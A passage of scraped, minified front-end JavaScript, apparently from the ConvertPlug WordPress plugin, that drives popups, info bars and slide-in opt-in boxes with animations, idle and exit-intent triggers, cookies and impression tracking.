b=(a.data("toggle"),a.data("toggle-visible")||null);na._push_page_down(a,!1,b)},300)},_push_page_down:function(b,c,d){var e=b.data("push-down")||null,f=b.data("animate-push-page"),g=jQuery("#cp-top-offset-container").val();if(e&&!d&&b.hasClass("cp-pos-top")){var h="",i=na._cal_top_margin_push_down(b,f,c);isNaN(parseFloat(i))||(1==f?""==g?(jQuery("body").removeClass("cp_push_no_scroll").addClass("cp_push_scroll_animate"),h="body.cp_push_scroll_animate{margin-top:"+i+"px!important}"):h=g+"{margin-top:"+i+"px}":""==g?(jQuery("body").removeClass("cp_push_scroll_animate").addClass("cp_push_no_scroll"),h="body.cp_push_no_scroll{margin-top:"+i+"px!important}"):h=g+"{margin-top:"+i+"px}",a(".cp-push-page-css").remove(),a("head").append('<style class="cp-push-page-css">'+h+"</style>"))}},_cal_top_margin_push_down:function(a,b,c){var d=(jQuery("#cp-push-down-support").val(),jQuery("#cp-top-offset-container").val()),e=jQuery("#wpadminbar").outerHeight(),f=a.outerHeight();if(""==d&&pa<=1)var g=jQuery("body").offset().top,h={margin_top:jQuery("body").css("margin-top"),top:jQuery("body").css("top")};else if(jQuery(d).length>0)var g=jQuery(d).offset().top,h={margin_top:jQuery(d).css("margin-top"),top:jQuery(d).css("top")};if(void 0!==h){var i=JSON.stringify(h);jQuery("#cp-top-offset-container").attr("data-offset_def_settings",i)}void 0===g&&(g=0),void 0===e&&(e=0);var j=f+g-e,k=f+g,l=(jQuery("#cp-push-down-support").outerHeight(),k-0);return c&&(l=e+f,j=f),1==b?jQuery("#cp-push-down-support").stop().animate({top:l+"px"},1200):jQuery("#cp-push-down-support").css("top",l+"px"),j},_cp_ifb_toggle:function(){jQuery(".cp-info-bar").each(function(a,b){var c=jQuery(b);c.find(".cp-ifb-toggle-btn").click(function(){var a=jQuery(this),b=a.closest(".cp-info-bar"),d="smile-slideInDown",e=b.data("exit-animation"),f=b.data("entry-animation"),g=b.find(".cp-info-bar-body"),h=b.data("toggle-visible"),i=b.data("impression-added"),j=b.data("info_bar-id");if(1==h&&void 0===i&&!b.hasClass("cp-disabled-impression")){var k=[j];na.update_impressions(k),b.data("impression-added","true")}var l=!1;na._push_page_down(b,l,null),b.removeClass(f),b.removeClass(e),b.hasClass("cp-pos-bottom")&&(d="smile-slideInUp");var m=b.attr("class");a.removeClass("cp-ifb-show smile-animated "+d),b.attr("class",m),b.attr("class",m+" smile-animated "+f),b.removeClass("cp-ifb-hide"),a.addClass("cp-ifb-hide"),g.addClass("cp-flex"),b.find(".ib-close").css({visibility:"visible"});var l=!0;na._push_page_down(c,l)}),c.find(".ib-close").click(function(){var a=jQuery(this).parents(".cp-info-bar"),b=a.find(".cp-ifb-toggle-btn"),c=a.find(".cp-info-bar-body"),d="smile-slideInDown",e=a.data("exit-animation"),f=a.data("entry-animation"),g=a.data("toggle"),h=a.find(".form-main").attr("class");if(1==g){a.hasClass("cp-pos-bottom")&&(d="smile-slideInUp"),a.removeClass(f);var i=a.attr("class");a.attr("class",i+" "+e),setTimeout(function(){b.removeClass("cp-ifb-hide"),b.addClass("cp-ifb-show smile-animated "+d),a.removeClass("smile-animated"),a.removeClass(e),a.addClass("cp-ifb-hide"),c.removeClass("cp-flex"),a.find(".ib-close").css({visibility:"hidden"}),void 0!==h&&(a.find(".smile-optin-form")[0].reset(),a.find(".cp-form-processing-wrap").css("display","none"),a.find(".cp-form-processing").removeAttr("style"),a.find(".cp-msg-on-submit").removeAttr("style"),a.find(".cp-m-success").remove(),a.find(".cp-m-error").remove())},1500)}})})},_adjustToggleButton:function(a){if(a.find(".cp-slidein-toggle").length>0){var b=a.find(".cp-slidein-head").outerHeight();a.find(".cp-animate-container").css({height:b+"px",opacity:"0"})}}};a(window).on("load",function(){a(".cp-global-load").each(function(b){var c=jQuery(this).data("inactive-time");void 0!==c&&(c*=1e3,jQuery(document).idleTimer({timeout:c,idle:!1})),na.init(b,a(this),"load"),void 0!==window.orientation&&(O=!0)}),a(".cp-modal-global").each(function(){var b=a(this).data("modal-style");if(void 0!==b&&""!==b){var c=jQuery(".cp-modal-popup-container."+b);c.hasClass("cp-inline-modal-container")||(c.appendTo(document.body),a(this).appendTo(document.body))}}),jQuery("html").addClass("cp-overflow-hidden");var b=[];jQuery.each(S,function(c,d){-1===a.inArray(d,b)&&b.push(d)}),jQuery.each(b,function(b,c){if(""!=c&&"undefined"!=c&&null!=c){var d="."+c,e=!1;if(-1!=c.indexOf("#")||-1!=c.indexOf(".")){var f=c;f=f.replace(/^(?:\[[^\]]*\]|\([^()]*\))\s*|\s*(?:\[[^\]]*\]|\([^()]*\))/g,""),d=f,e=!0}jQuery("body").on("click",d,function(b){if(e)var c=jQuery(".cp-global-load[data-custom-selector='"+ia+"']");else var c=jQuery(".cp-global-load"+d);var f=c.data("module-type"),g=!1;if(jQuery(this).hasClass("global_info_bar_container")&&(g=!0),"modal"==f){var h=c.data("modal-style");if(!jQuery(".cp-modal-popup-container."+h).find(".cp-animate-container").hasClass("cp-form-submit-success")){b.preventDefault();var i=c.data("class-id"),j=a("."+i);if(j.hasClass("cp-window-size")&&j.windowSize(),a(".global_modal_container.cp-open").length<=0){na._displayPopup(j,f,h);var k=j.find(".cp-tooltip-icon").data("classes");a("head").append('<style class="cp-tooltip-close-css">.tip.'+k+"{ display:block; }</style>")}if(j.find(".cp-youtube-continer").length>=1){!0;var l=j.find(".cp-youtube-continer").data("autoplay");j.find(".cp-youtube-continer").trigger("click",[l])}else{var m=j.find(".cp-youtube-frame").attr("data_y_src");j.find(".cp-youtube-frame").attr("src",m),j.find(".cp-youtube-frame").removeAttr("data_y_src")}0!==R.length&&(a(this).hasClass("cp-disabled")||j.hasClass("cp-disabled-impression")||(na.update_impressions(R),a(document).trigger("cp_custom_class_clicked",[this])))}}else if("info-bar"!=f||g){if("slide_in"==f&&!jQuery(this).hasClass("slidein-overlay")){b.preventDefault();var f=c.data("module-type"),n=c,i=c.data("class-id"),o=a("."+i),p=o.data("slidein-style"),q=jQuery(".si-open").length<=1&&jQuery(".si-open").find(".cp-slide-in-float-on").length<=1;q&&(o.find(".cp-animate-container").removeClass("cp-hide-slide"),na._displayPopup(o,f,p))}}else{jQuery(this).hasClass("global_info_bar_container")||b.preventDefault();var n=c.first(),r=n.data("info_bar-id");if(!n.hasClass("cp-form-submit-success")){var i=n.data("custom-class");na._isOtherPopupOpen(f)&&(n.css("display","block"),na._displayPopup(n,f,r))}}})}})}),a(document).on("mouseleave",function(c){a(".cp-global-load").each(function(d){var e=a(this);"enabled"==e.data("exit-intent")&&(0==b(e)&&na.init(c,e,"mouseleave"))})}),jQuery(document).on("idle.idleTimer",function(b,c,d){a(".cp-global-load").each(function(c){na.init(b,a(this),"idle")})}),jQuery(document).ready(function(){na._check_responsive_font_sizes(),jQuery(".blinking-cursor").remove(),a(".cp-global-load").each(function(b){na._count_inline_impressions(a(this))}),na._cp_ifb_toggle()}),jQuery(window).on("load",function(b){clearTimeout(a.data(this,"cp_check_empty_span")),a.data(this,"cp_check_empty_span",setTimeout(function(){var a=jQuery.trim(jQuery(".cp-load-after-post").parent().text());if(void 0!==a){if("0"==jQuery.trim(a).length){1!==jQuery(window.parent.document).find(".cs-preview-frame-container").length&&jQuery(".cp-load-after-post").parent().addClass("cp-empty-content")}}navigator.userAgent.toLowerCase().match(/(iphone|ipod|ipad)/)&&jQuery("html").addClass("cp-iphone-browser"),[].forEach.call(jQuery(".cp-module").find("img[data-src]"),function(a){a.setAttribute("src",a.getAttribute("data-src")),a.onload=function(){a.removeAttribute("data-src")}})},1e3))});var oa,pa=0;jQuery(window).on("resize",function(a){clearTimeout(oa),oa=setTimeout(function(){na._close_button_tootip(),jQuery(".cp-info-bar.ib-display").each(function(){var a=jQuery(this);pa++,na._apply_push_page_down(a,"resize")}),jQuery(".cp-info-bar").each(function(a){na._infoBarPos(jQuery(this))})},1e3)}),jQuery(window).on("modalOpen",function(a,b){na._close_button_tootip()}),jQuery(document).on("cp_conversion_done",function(a,b,c){
if(!jQuery(b).parents(".cp-form-container").find(".cp-email").length>0){jQuery(b).parents(".cp-form-container").find('[name="only_conversion"]').length>0&&jQuery(b).parents(".cp-modal-popup-container").hasClass("cp-"+c)&&jQuery(b).addClass("cp-disabled")}}),jQuery(document).on("cp_custom_class_clicked",function(a,b){jQuery(b).addClass("cp-disabled")}),jQuery(document).on("click",".cp-form-submit-error",function(a){var b=jQuery(this),c=b.find(".cp-form-processing-wrap"),d=b.find(".cp-tooltip-icon").data("classes"),e=b.find(".cp-msg-on-submit");c.hide(),b.removeClass("cp-form-submit-error"),e.html(""),e.removeAttr("style"),jQuery("head").append('<style class="cp-tooltip-css">.tip.'+d+"{display:block }</style>")}),jQuery(".cp-overlay").on("idle.idleTimer",function(a,b,c){var d=jQuery(".cp-overlay");jQuery(document).trigger("closeModal",[d]);var e=d.find(".cp-tooltip-icon").data("classes");setTimeout(function(){jQuery("head").append('<style id="cp-tooltip-close-css">.tip.'+e+"{ display:none; }</style>")},1e3)}),jQuery(document).on("idle.idleTimer",function(a,b,c){if(jQuery(".ib-display").hasClass("cp-close-after-x")){var d=jQuery(".ib-display");jQuery(document).trigger("cp_close_info_bar",[d])}if(jQuery(".slidein-overlay").hasClass("cp-close-after-x")){var e=jQuery(".slidein-overlay");jQuery(document).trigger("closeSlideIn",[e])}}),jQuery(document).on("click",".cp-close",function(a){if(!jQuery(this).parents(".cp-overlay").hasClass("do_not_close")){var b=jQuery(this).parents(".cp-overlay");jQuery(document).trigger("closeModal",[b])}}),jQuery(document).on("click",".cp-inner-close",function(a){var b=jQuery(this).parents(".cp-overlay");jQuery(document).trigger("closeModal",[b])}),jQuery(document).on("closeModal",function(b,c){var d=c.data("class"),e=a(".cp-global-load[data-class-id="+d+"]");na.init(b,e,"closepopup")}),jQuery(document).on("cp_close_info_bar",function(b,c){var d=c.data("class");a(".cp-ib-onload[data-class-id="+d+"]");na.init(b,c,"closepopup")}),jQuery("body").on("click",".cp-slidein-head .cp-widget-open",function(a){var b=jQuery(this).parents(".slidein-overlay"),c=b.data("closed-cookie-time"),d=b.data("slidein-id"),e=b.find(".cp-animate-container"),f=(b.data("overlay-animation"),e.data("exit-animation"),b.data("conversion-cookie-time"),"temp_"+d);na._createCookie(f,!0,1),na._getCookie(d)||c&&(b.addClass("cp-always-minimize-widget"),na._createCookie(d,!0,c))}),jQuery(document).on("closeSlideIn",function(b,c){var d=(c.parents(".cp-slidein-popup-container"),c.data("class")),e=a(".si-onload[data-class-id="+d+"]");na.init(b,e,"closepopup")}),jQuery(".smile-optin-form").each(function(){var b=a(this).parents(".cp-module").data("module-name");a(this).find('input[name="cp_module_type"]').val(b);var c=jQuery(this).find("input.cp-input").last();c.hasClass("cp-input")&&c.addClass("cp-last-field")}),jQuery("input.cp-input").keydown(function(a){9==(window.event?a.which:a.keyCode)&&jQuery(this).hasClass("cp-last-field")&&(a.preventDefault(),jQuery(this).parents(".smile-optin-form").find(".cp-submit").attr("tabindex",-1).focus())}),a(document).scroll(function(c){clearTimeout(a.data(this,"CP_scrollEvent")),a.data(this,"CP_scrollEvent",setTimeout(function(){a(".cp-global-load").each(function(d){var e=a(this),f=e.data("onscroll-value"),g=e.data("scroll-class"),h=(e.data("after-content-value"),e.hasClass("cp-after-post")||e.hasClass("ib-after-post")||e.hasClass("si-after-post"));if(void 0!==g&&""!==g||""!==f||h){0==b(e)&&na.init(c,e,"scroll")}na._count_inline_impressions(a(this))})},200)),clearTimeout(a.data(this,"CP_scrollTimer")),a.data(this,"CP_scrollTimer",setTimeout(function(){a(".cp-ib-onload.cp-pos-top").each(function(b){var c=a(this),d=c.outerHeight(),e=c.data("push-down")||null;c.data("toggle-visible");if(e&&c.hasClass("ib-display")&&c.hasClass("ib-fixed")){var f=jQuery(".fusion-header-wrapper").find(".fusion-sticky-menu-"),g="";if(void 0!==f&&(g=f.length),g>0){var h=".fusion-header";(jQuery("body").hasClass("fusion-header-layout-v4")||jQuery("body").hasClass("fusion-header-layout-v5"))&&(h=".fusion-secondary-main-menu");var i=jQuery("#wpadminbar").outerHeight(),j=d+i;if(jQuery(h).addClass("cp-fusion-header"),jQuery(".cp_fusion_css").remove(),c.find(".cp-ifb-toggle-btn").hasClass("cp-ifb-show")){var k=".cp-fusion-header{top:"+i+"px !important}";a("head").append("<style class='cp_fusion_css' type='text/css'>"+k+"</style>")}else{var k=".cp-fusion-header{top:"+j+"px !important}";a("head").append("<style class='cp_fusion_css' type='text/css'>"+k+"</style>")}jQuery(h).addClass("cp-scroll-start")}}else{var h=".fusion-header";(jQuery("body").hasClass("fusion-header-layout-v4")||jQuery("body").hasClass("fusion-header-layout-v5"))&&(h=".fusion-secondary-main-menu"),jQuery(h).addClass("cp-fusion-header");var i=jQuery("#wpadminbar").outerHeight(),k=".cp-fusion-header{top:"+i+"px !important}";a("head").append("<style class='cp_fusion_css' type='text/css'>"+k+"</style>")}})},100))}),jQuery(document).on("infobarOpen",function(b,c){var d=c,e=d.outerHeight(),f=d.data("push-down")||null;if(jQuery(".fusion-header-wrapper").find(".fusion-sticky-menu-").length&&f){var g=".fusion-header";(jQuery("body").hasClass("fusion-header-layout-v4")||jQuery("body").hasClass("fusion-header-layout-v5"))&&(g=".fusion-secondary-main-menu");var h=jQuery("#wpadminbar").outerHeight(),i=e+h,j=jQuery(g).css("top");if(jQuery(g).attr("data-old-top",j),!d.data("toggle-visible")&&d.hasClass("ib-fixed")){jQuery(".cp_fusion_css").remove(),jQuery(g).addClass("cp-fusion-header");var k=".cp-fusion-header{top:"+i+"px !important}";a("head").append("<style class='cp_fusion_css' type='text/css'>"+k+"</style>"),jQuery(g).addClass("cp-scroll-start")}}}),jQuery(document).on("cp_close_info_bar",function(b,c){var d=c,e=(d.outerHeight(),d.data("push-down")||null);if(jQuery("body").hasClass("fusion-header-layout-v4")||jQuery("body").hasClass("fusion-header-layout-v5"))var f=".fusion-secondary-main-menu";else var f=".fusion-header";if(e){jQuery(f).attr("data-old-top");jQuery(".cp_fusion_css").remove()}c.addClass("cp-stop-scroll"),jQuery(f).removeClass("cp-scroll-start"),a(".cp-push-page-css").remove()}),jQuery(document).bind("gform_confirmation_loaded",function(a,b){var c=jQuery("#gf_"+b),d=c.parents(".cp-module").data("style-id"),e=c.parents(".cp-module").data("module-name"),f=c.parents(".cp-module").data("close-gravity");jQuery(document).trigger("cp_custom_analytics",[d]),"1"==f&&jQuery(document).trigger("cp_custom_close_module",[c,e])}),document.addEventListener("wpcf7submit",function(a){var b=a.detail.status,c=a.detail.id;if("mail_sent"==b){var d=jQuery("#"+c),e=d.parents(".cp-module").data("style-id"),f=d.parents(".cp-module").data("module-name"),g=d.parents(".cp-module").data("close-gravity");jQuery(document).trigger("cp_custom_analytics",[e]),"1"==g&&jQuery(document).trigger("cp_custom_close_module",[d,f])}},!1),jQuery(document).on("nfFormSubmitResponse",function(a,b){var c=(b.response.errors,"nf-form-"+b.id+"-cont"),d=jQuery("#"+c),e=d.parents(".cp-module").data("style-id"),f=d.parents(".cp-module").data("module-name"),g=d.parents(".cp-module").data("close-gravity");jQuery(document).trigger("cp_custom_analytics",[e]),"1"==g&&jQuery(document).trigger("cp_custom_close_module",[d,f])}),jQuery(window).on("cp_custom_close_module",function(a,b,c){if("modal"==c){var d=b.parents(".cp-open");jQuery(document).trigger("closeModal",[d])}else if("slidein"==c){var e=b.parents(".slidein-overlay");jQuery(document).trigger("closeSlideIn",[e])}else if("infobar"==c){var f=b.parents(".cp-info-bar");jQuery(document).trigger("cp_close_info_bar",[f])}}),jQuery(window).on("cp_custom_analytics",function(a,b){setTimeout(function(){var a=jQuery(".cp-impress-nonce").val(),c={action:"smile_update_custom_conversions",conversion:!0,style_id:b,option:"smile_modal_styles",security:a};jQuery.ajax({url:smile_ajax.url,data:c,type:"POST",dataType:"HTML",security:jQuery(".cp-impress-nonce").val(),beforeSend:function(a){ha=!1}})},2e3)}),jQuery(".cp-youtube-continer").on("click",function(a,b){a.preventDefault();var c=jQuery("<iframe/>"),d=jQuery(this).data("custom-url"),e=jQuery(this).data("custom-css"),f=jQuery(this).data("class"),g=(jQuery(this).data("autoplay"),jQuery(this).data("width")),h=jQuery(this).data("height");d=d.replace("autoplay=0","autoplay=1"),d=null==b||"1"==b||"undefined"==b?d.replace("autoplay=0","autoplay=1"):d.replace("autoplay=1","autoplay=0"),c.attr("class",f),c.attr("frameborder","0"),c.attr("allowfullscreen","1"),c.attr("style",e),c.attr("allow","autoplay;encrypted-media;"),c.attr("src",d),""===g&&""===h||(c.attr("width",g),c.attr("height",h)),jQuery(this).html(c)})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://orbinews.com/wp-content/plugins/convertplug/modules/slide_in/assets/js/slide_in.min.js
body_size: 5768
content:
function check_responsive_font_sizes(){jQuery(".cp_responsive[data-font-size-init]").each(function(a,b){jQuery(b).find(".cp_font").length?jQuery(b).hasClass(".cp_font, .cp_line_height")||jQuery(b).addClass("cp-no-responsive"):jQuery(b).removeClass("cp-no-responsive")})}function CPResponsiveTypoInit(){jQuery(".cp_responsive").each(function(a,b){var c=jQuery(b);if(!c.hasClass("cp_line_height")){var d=c.css("font-size"),e=c.attr("data-font-size");e||c.attr("data-font-size-init",d)}if(!c.hasClass("cp_font")){var f=c.css("line-height"),e=c.attr("data-line-height");e||c.attr("data-line-height-init",f)}}),check_responsive_font_sizes(),CP_slide_in_height()}function CP_slide_in_height(){setTimeout(function(){jQuery(".cp-slidein-popup-container").each(function(a,b){if(jQuery(this).find(".slidein-overlay").hasClass("si-open")){var c=jQuery(b),d=c.find(".cp-slidein"),e=(c.find(".cp-slidein"),c.find(".slidein-overlay")),f=(c.find(".cp-slidein").outerHeight(),c.find(".cp-slidein-body").outerHeight());jQuery(window).width(),f>jQuery(window).height()?(d.addClass("cp-slidein-exceed"),e.each(function(a,b){jQuery(b).hasClass("si-open")&&jQuery("html").addClass("cp-exceed-vieport")}),d.css("height",f)):(d.removeClass("cp-slidein-exceed"),jQuery("html").removeClass("cp-exceed-vieport"),d.css("height",""))}})},1200)}function cp_color_for_list_tag(){jQuery(".slidein-overlay").each(function(){var a=jQuery(this).find(".cp-slidein-body").attr("class").split(" ")[1];jQuery(this).find("li").each(function(){if(0==jQuery(this).parents(".cp_social_networks").length||0==jQuery(this).parents(".custom-html-form").length){if(jQuery(this).parents(".cp_responsive").length){var b=jQuery(this).parents(".cp_responsive").attr("class").split(" ")[0],c=jQuery(this).index()+1,d=jQuery(this).find(".cp_font").css("font-size"),e=jQuery(this).find("span").css("color"),f=jQuery(this).parent();f=f[0].nodeName.toLowerCase(),style_type="",style_css="","ul"==f?(style_type=jQuery(this).closest("ul").css("list-style-type"),"none"==style_type&&jQuery(this).closest("ul").css("list-style-type","disc")):(style_type=jQuery(this).closest("ol").css("list-style-type"),"none"==style_type&&jQuery(this).closest("ol").css("list-style-type","decimal")),jQuery(this).find("span").each(function(){var a=jQuery(this).css("color");a.length>0&&(e=a)});var g="";jQuery(".cp-li-color-css-"+c).remove(),jQuery(".cp-li-font-css-"+c).remove(),d&&(g="font-size:"+d,jQuery("head").append('<style class="cp-li-font-css'+c+'">.'+a+" ."+b+" li:nth-child("+c+"){ "+g+"}</style>")),e&&jQuery("head").append('<style class="cp-li-color-css'+c+'">.'+a+" ."+b+" li:nth-child("+c+"){ color: "+e+";}</style>")}}})})}function apply_boxshaddow(a){jQuery(".slidein-overlay").each(function(){var b=jQuery(this).find(".cp-form-container").find(".cp-email").css("border-color"),c=jQuery(this).find(".cp-slidein-body").attr("class").split(" ")[1],d=jQuery(this).data("class"),e=jQuery(this).data("class");jQuery(this).hasClass("ps-container")&&(e=jQuery(this).data("ps-id"),b=a,d="slidein-overlay"),jQuery(".cp-box-shaddow-"+e).remove(),jQuery("head").append('<style class="cp-box-shaddow-'+e+'">.'+d+" .cp-slidein ."+c+" input.cp-email:focus,  ."+d+" .cp-slidein ."+c+" input.cp-name:focus {  box-shadow: 0 0 4px "+b+";}</style>")})}function cp_slidein_social_responsive(){var a=jQuery(window).width();jQuery(".cp-slidein-body").find(".cp_social_networks").each(function(){if(!jQuery(this).parents(".cp-slidein-body").hasClass("cp-floating-social-bar")){var b=jQuery(this).data("column-no"),c="";a<768?(jQuery(this).removeClass("cp_social_networks"),jQuery(this).removeClass(b),c=jQuery(this).attr("class"),jQuery(this).attr("class","cp_social_networks cp_social_autowidth  "+c)):(jQuery(this).removeClass("cp_social_networks"),jQuery(this).removeClass("cp_social_autowidth"),jQuery(this).removeClass(b),c=jQuery(this).attr("class"),jQuery(this).attr("class","cp_social_networks  "+b+" "+c))}})}function toggle_widget_call(a,b){a.preventDefault(),b.toggleClass("cp-widget-open"),toggle_widget(b,600),a.stopPropagation()}function toggle_widget(a,b){var c=a.parents(".si-open"),d=c.find(".cp-slidein"),e=d.find(".cp-slidein-content").css("border-bottom-width");if(a.hasClass("cp-widget-open"))d.animate({bottom:0},b);else{if(d.hasClass("cp-slidein-exceed"))var f=d.height();else var f=c.find(".cp-slidein-body").outerHeight();var g=c.find(".cp-slidein-head").outerHeight(),h=f-g+2;void 0!==e&&""!==e&&(e=e.replace("-","px"),e=parseInt(e),d.hasClass("cp-slidein-exceed")?h-=e:h=e+h),d.animate({bottom:"-"+h+"px"},b),setTimeout(function(){d.parents(".slidein-overlay").removeClass("cp-hide-slide-widget")},b)}}function set_optin_widget_bottom(){setTimeout(function(){jQuery(".cp-slidein-popup-container").each(function(){if(jQuery(this).find(".cp-slidein-toggle").length>0){var a=jQuery(this).find(".cp-slidein");if(jQuery(this).find(".cp-slidein-toggle").hasClass("cp-widget-open"))a.animate({bottom:0},600);else{if(a.hasClass("cp-slidein-exceed"))var b=a.height();else var b=jQuery(this).find(".cp-slidein-body").outerHeight();var c=jQuery(this).find(".cp-slidein-head").outerHeight(),d=b-c+2,e=a.find(".cp-slidein-content").css("border-bottom-width");void 0!==e&&""!==e&&(e=e.replace("-","px"),e=parseInt(e),a.hasClass("cp-slidein-exceed")?d-=e:d=e+d),a.animate({bottom:"-"+d+"px"},600)}}})},600)}function apply_resize_on_textarea(){jQuery(".slidein-overlay").each(function(){jQuery(this).find(".cp-textarea").each(function(){jQuery(this).mouseup(function(){CP_slide_in_height()})})})}function hide_sidebar(){jQuery(".slidein-overlay").each(function(){var a=jQuery(this).find(".cp-slidein");jQuery(this).find(".cp_social_networks").hasClass("cp-icon-style-top")&&a.append('<span class="cp_social_hide_sidebar cp_social_icon">+</span>')})}function cp_slide_in_column_equilize(){setTimeout(function(){jQuery(".cp-columns-equalized").each(function(){if(jQuery(this).closest(".slidein-overlay").hasClass("si-open")||jQuery(this).closest(".slidein-overlay").hasClass("cp-slidein-inline")){var a=jQuery(window).width(),b=Array();jQuery(this).children(".cp-column-equalized-center").each(function(){var a=jQuery(this).outerHeight();b.push(a)});var c=0;jQuery(this).find(".cp-image-container").length>0&&jQuery(this).find(".cp-highlight").each(function(a,b){c++});var d=parseInt(jQuery(this).css("padding-top")),e=parseInt(jQuery(this).css("padding-top")),f=d+e,g=Math.max.apply(Math,b)+f;g-=c,a>768?jQuery(this).css("height",g):jQuery(this).css("height","auto")}})},200)}!function(a){function b(a,b){a.hasClass("cp-description")||a.hasClass("cp-short-description")||a.hasClass("cp-info-container")?a.fitText(1.7,{minFontSize:"12px",maxFontSize:b}):a.fitText(1.2,{minFontSize:"16px",maxFontSize:b})}function c(){jQuery(".cp_responsive").each(function(a,c){var d="",e=jQuery(window).width(),f=jQuery(c),g=f.css("font-size"),h=f.attr("data-font-size"),i=f.attr("data-font-size-init"),j=f.attr("data-line-height"),k=f.attr("data-line-height-init");h?g=h:i&&(g=i),j?d=j:k&&(d=k),e<=800?(f.css({display:"block","line-height":"1.15em"}),b(f,g)):(f.css({display:"","line-height":d}),check_responsive_font_sizes(),f.fitText(1.2,{minFontSize:g,maxFontSize:g}))})}function d(){jQuery(".slidein-overlay").each(function(){var a=jQuery(window).innerWidth(),b=(jQuery(this).data("image-position"),jQuery(this).data("hide-img-on-mobile"));b&&(a<=b?jQuery(this).find(".cp-image-container").addClass("cp-hide-image"):jQuery(this).find(".cp-image-container").removeClass("cp-hide-image"))})}!function(a){a.fn.fitText=function(b,c){var d=b||1,e=a.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},c);return this.each(function(){var b=a(this),c=function(){b.css("font-size",Math.max(Math.min(b.width()/(10*d),parseFloat(e.maxFontSize)),parseFloat(e.minFontSize)))};c(),a(window).on("resize.fittext orientationchange.fittext",c)})}}(jQuery),jQuery(document).ready(function(){if(setTimeout(function(){CPResponsiveTypoInit(),cp_color_for_list_tag()},1500),d(),apply_boxshaddow(),apply_resize_on_textarea(),jQuery(".slidein-overlay").length>0){var a=0;jQuery(".slidein-overlay").each(function(b,c){if(!jQuery(this).find(".cp-slidein-content").hasClass("ps-container")){if(!jQuery(this).find(".cp-slidein-content").hasClass("si-open")){a++;var d=jQuery(this).find(".cp-slidein-content").attr("id");jQuery(this).find(".cp-slidein-content").attr("id",d+"-"+a)}var e=jQuery(this).find(".cp-slidein-content").attr("id");"undefined"!=typeof Ps&&Ps.initialize(document.getElementById(e))}})}setTimeout(function(){hide_sidebar()},500),cp_slidein_social_responsive(),cp_slide_in_column_equilize()}),jQuery(window).resize(function(){c(),d(),CP_slide_in_height(),cp_slidein_social_responsive(),cp_slide_in_column_equilize()})}(jQuery),check_responsive_font_sizes(),jQuery("body").on("click",".cp-slidein-head .cp-slidein-toggle",function(a){toggle_widget_call(a,jQuery(this))}),jQuery("body").on("click",".cp-minimize-onhead",function(a){toggle_widget_call(a,jQuery(this).find(".cp-slidein-toggle"))}),jQuery(this).on("smile_data_received",function(a,b){1==(b.minimize_widget||null)&&(jQuery(".cp-slidein-head .cp-slidein-toggle"),jQuery(".cp-slidein-toggle").removeClass("cp-widget-open"));set_optin_widget_bottom(),cp_slide_in_column_equilize()}),jQuery("body").on("click",".cp_social_hide_sidebar",function(a){a.preventDefault();var b=jQuery(this),c=jQuery(this).closest(".cp-slidein"),d=c.find(".cp-animate-container"),e=(c.find(".cp_social_icons_container"),d.data("overlay-animation")),f=d.data("exit-animation");slidein_position=c.attr("class").split(" ")[1];var g=c.css("max-width");switch(jQuery(this).toggleClass("cp_hidden_sidebar"),slidein_position){case"slidein-center-right":e="smile-slideInRight",f="smile-slideOutRight";break;case"slidein-center-left":e="smile-slideInLeft",f="smile-slideOutLeft"}d.attr("class","cp-animate-container"),jQuery(this).hasClass("cp_hidden_sidebar")?d.attr("class","cp-animate-container smile-animated "+f):d.attr("class","cp-animate-container smile-animated "+e),c.css("left",""),b.css("left",""),c.css("right",""),b.css("right",""),setTimeout(function(){b.hasClass("cp_hidden_sidebar")&&("slidein-center-left"==slidein_position?(c.css("left","-"+g),b.css("left","+"+g)):"slidein-center-right"==slidein_position&&(c.css("right","-"+g),b.css("right","+"+g)))},600)}),function(a){"use strict";function b(){jQuery(".cp-toggle-container").click(function(){var b=jQuery(this).closest(".slidein-overlay"),c=(b.data("slidein-id"),b.closest(".cp-slidein-popup-container").siblings(".overlay-show").data("toggle-visible"));if(!b.hasClass("cp-slide-without-toggle")){b.removeClass("cp-hide-contianer"),jQuery(this).toggleClass("cp-slide-hide-btn");var d=b.find(".cp-animate-container"),e=d.data("overlay-animation"),f=(d.data("exit-animation"),jQuery(".cp-toggle-container")),g=d.data("disable-animationwidth"),h=jQuery(window).width(),i="",j=b.find(".cp-tooltip-icon").data("classes"),k=b.data("impression-added");if(1==c&&void 0===k&&!b.hasClass("cp-disabled-impression")){b.data("impression-added","true")}(h>=g||void 0===g)&&(i="smile-animated ");void 0!==b.find(".has-tip").attr("class")&&jQuery("head").append('<style class="cp-tooltip-hide">.tip.'+j+"{display:block }</style>"),d.attr("class","cp-animate-container cp-hide-slide"),setTimeout(function(){d.attr("class","cp-animate-container "+i+" "+e),f.addClass("cp-slide-hide-btn")},10),cp_slide_in_column_equilize(),a(window).trigger("resize")}}),jQuery(".slidein-overlay-close").click(function(){if(!jQuery(this).hasClass("do_not_close")){var a=(jQuery(this).parents(".cp-slidein-popup-container"),jQuery(this).parents(".slidein-overlay")),b=a.find(".cp-tooltip-icon").data("classes");jQuery(document).trigger("closeSlideIn",[a]),jQuery("head").append('<style class="cp-tooltip-hide">.tip.'+b+"{ display:none; }</style>")}var c=jQuery(this).closest(".slidein-overlay");if(!c.hasClass("cp-slide-without-toggle")){var c=jQuery(this).parents(".slidein-overlay"),d=c.find(".cp-animate-container"),e=d.data("exit-animation"),f=jQuery(".cp-toggle-container"),g=d.data("disable-animationwidth"),h=jQuery(window).width(),i="",j=c.find(".cp-form").attr("class");(h>=g||void 0===g)&&(i="smile-animated "),c.addClass("cp-hide-contianer"),d.attr("class","cp-animate-container"),d.attr("class","cp-animate-container "+i+" "+e),void 0!==j&&(c.find(".smile-optin-form")[0].reset(),c.find(".cp-form-processing-wrap").css("display","none"),c.find(".cp-form-processing").removeAttr("style"),c.find(".cp-msg-on-submit").removeAttr("style"),c.find(".cp-msg-on-submit").html(),c.find(".cp-m-success").remove()),setTimeout(function(){d.addClass("cp-hide-slide"),f.removeClass("cp-slide-hide-btn"),d.removeClass(e)},500)}})}function c(){jQuery(".slidein-overlay").each(function(){var a=jQuery(this),b=a.data("placeholder-color"),c=a.data("placeholder-font"),d=a.data("class"),e=b,f="."+d+" input { font-family: "+c+" } ."+d+" ::-webkit-input-placeholder {color: "+e+"!important; font-family: "+c+"; } ."+d+" :-moz-placeholder {color: "+e+"!important; font-family: "+c+";} ."+d+" ::-moz-placeholder {color: "+e+"!important; font-family: "+c+"; }";jQuery("<style id="+d+" 